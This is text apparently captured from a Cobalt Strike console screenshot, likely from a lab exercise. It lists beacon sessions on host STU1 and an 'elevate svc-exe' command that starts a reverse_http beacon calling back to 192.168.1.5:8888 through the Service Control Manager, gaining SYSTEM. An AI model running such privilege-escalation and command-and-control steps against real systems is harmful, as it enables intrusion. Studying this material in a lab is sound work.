 Cobalt Strike
当前工作区："工作区 1"
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
192.168.1.3 192.168.52.143 yxcms Administrator * STU1 powershell.exe 1676 x86 28s
192.168.1.3 192.168.52.143 yxcms SYSTEM * STU1 rundll32.exe 3496 x86 23s
Event Log X Listeners X Beacon 192.168.52.143@1676 X
beacon> elevate svc-exe yxcms
[*] Tasked beacon to run windows/beacon_http/reverse_http (192.168.1.5:8888) via Service Control Manager (\\127.0.0.1\ADMIN$\16b742a.exe)
[+] host called home, sent: 285834 bytes
[+] received output:
Started service 16b742a on .